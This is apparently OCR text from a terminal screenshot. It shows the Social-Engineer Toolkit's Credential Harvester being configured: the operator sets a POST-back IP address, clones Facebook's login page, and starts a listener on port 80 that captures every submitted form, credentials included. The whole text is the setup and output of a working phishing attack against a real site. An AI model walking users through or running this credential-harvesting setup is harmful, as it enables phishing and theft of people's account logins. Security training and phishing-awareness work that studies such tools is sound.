 1 2 3 4 8:28
Shell No. 1
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
91.4]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: